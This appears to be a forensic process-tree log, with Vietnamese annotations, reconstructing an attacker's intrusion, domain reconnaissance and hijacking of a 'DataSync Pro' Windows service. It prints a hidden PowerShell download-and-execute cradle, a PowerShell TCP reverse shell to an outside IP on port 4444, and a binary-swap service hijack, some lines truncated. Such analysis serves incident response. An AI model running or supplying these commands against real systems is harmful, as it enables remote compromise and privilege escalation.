 ====================================================================================================================================================
GIAI ĐOẠN 1: KẺ TẤN CÔNG XÂM NHẬP, RECON VÀ CHIẾM QUYỀN DỊCH VỤ DATASYNC PRO (TRƯỚC KHỞI ĐỘNG LẠI)
====================================================================================================================================================
[9164] C:\Windows\explorer.exe
2026-04-20 23:25:59  n.hesham         Medium  0x12d3c4a   ├── [8540] "C:\Program Files\Google\Chrome\Application\chrome.exe"
2026-04-20 23:26:21  n.hesham         Medium  0x12d3c4a   └── [5580] "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://3.
2026-04-20 23:29:30  n.hesham         Medium  0x12d3c4a       ├── [12664] C:\Windows\system32\cmd.exe /C whoami
2026-04-20 23:29:30  n.hesham         Medium  0x12d3c4a       │   └── [13392] whoami
2026-04-20 23:31:14  n.hesham         Medium  0x12d3c4a       ├── [8360] C:\Windows\system32\cmd.exe /C powershell -nop -c "$c=New-Object Net.Sockets.TCPClient('165.245.213.184',4444);$s=$c.GetStream();[
2026-04-20 23:31:14  n.hesham         Medium  0x12d3c4a       │   └── [14032] powershell  -nop -c "$c=New-Object Net.Sockets.TCPClient('165.245.213.184',4444);$s=$c.GetStream();[byte[]]$b=0..65535|%%{0};
2026-04-20 23:31:30  n.hesham         Medium  0x12d3c4a       ├── [384] C:\Windows\system32\cmd.exe /C whoami /all
2026-04-20 23:31:30  n.hesham         Medium  0x12d3c4a       │   └── [12460] whoami  /all
2026-04-20 23:31:41  n.hesham         Medium  0x12d3c4a       ├── [8396] C:\Windows\system32\cmd.exe /C systeminfo
2026-04-20 23:31:41  n.hesham         Medium  0x12d3c4a       │   └── [9372] systeminfo
2026-04-20 23:31:55  n.hesham         Medium  0x12d3c4a       ├── [3020] C:\Windows\system32\cmd.exe /C ipconfig /all
2026-04-20 23:31:55  n.hesham         Medium  0x12d3c4a       │   └── [10280] ipconfig  /all
2026-04-20 23:32:06  n.hesham         Medium  0x12d3c4a       ├── [10824] C:\Windows\system32\cmd.exe /C net user /domain
2026-04-20 23:32:06  n.hesham         Medium  0x12d3c4a       │   └── [8168] net  user /domain
2026-04-20 23:32:06  n.hesham         Medium  0x12d3c4a       │       └── [9864] C:\Windows\system32\net1  user /domain
2026-04-20 23:32:34  n.hesham         Medium  0x12d3c4a       ├── [7924] C:\Windows\system32\cmd.exe /C net group "Domain Admins" /domain
2026-04-20 23:32:34  n.hesham         Medium  0x12d3c4a       │   └── [8904] net  group "Domain Admins" /domain
2026-04-20 23:32:34  n.hesham         Medium  0x12d3c4a       │       └── [8832] C:\Windows\system32\net1  group "Domain Admins" /domain
2026-04-20 23:32:50  n.hesham         Medium  0x12d3c4a       ├── [7792] C:\Windows\system32\cmd.exe /C net group "Domain Computers" /domain
2026-04-20 23:32:50  n.hesham         Medium  0x12d3c4a       │   └── [11308] net  group "Domain Computers" /domain
2026-04-20 23:32:50  n.hesham         Medium  0x12d3c4a       │       └── [7668] C:\Windows\system32\net1  group "Domain Computers" /domain
2026-04-20 23:33:18  n.hesham         Medium  0x12d3c4a       ├── [6276] C:\Windows\system32\cmd.exe /C wmic service get name,pathname,startmode | findstr /i "DataSync"
2026-04-20 23:33:18  n.hesham         Medium  0x12d3c4a       │   └── [12708] findstr  /i "DataSync"
2026-04-20 23:33:42  n.hesham         Medium  0x12d3c4a       ├── [8248] C:\Windows\system32\cmd.exe /C wmic service get name,pathname,startmode | findstr /i "DataSync"
2026-04-20 23:33:42  n.hesham         Medium  0x12d3c4a       │   └── [9628] findstr  /i "DataSync"
2026-04-20 23:36:53  n.hesham         Medium  0x12d3c4a       ├── [14056] C:\Windows\system32\cmd.exe /C sc stop DataSyncPro
2026-04-20 23:36:53  n.hesham         Medium  0x12d3c4a       │   └── [14096] sc  stop DataSyncPro
2026-04-20 23:40:18  n.hesham         Medium  0x12d3c4a       ├── [13748] C:\Windows\system32\cmd.exe /C move "C:\Program Files\DataSync Pro\Service.exe" "C:\Program Files\DataSync Pro\Sync.exe"
│    -> Chiếm quyền dịch vụ (Service Hijacking): Đổi tên binary hợp lệ Service.exe để thay bằng payload
2026-04-20 23:41:23  n.hesham         Medium  0x12d3c4a       └── [8988] C:\Windows\system32\cmd.exe /C shutdown /r /t 5 /f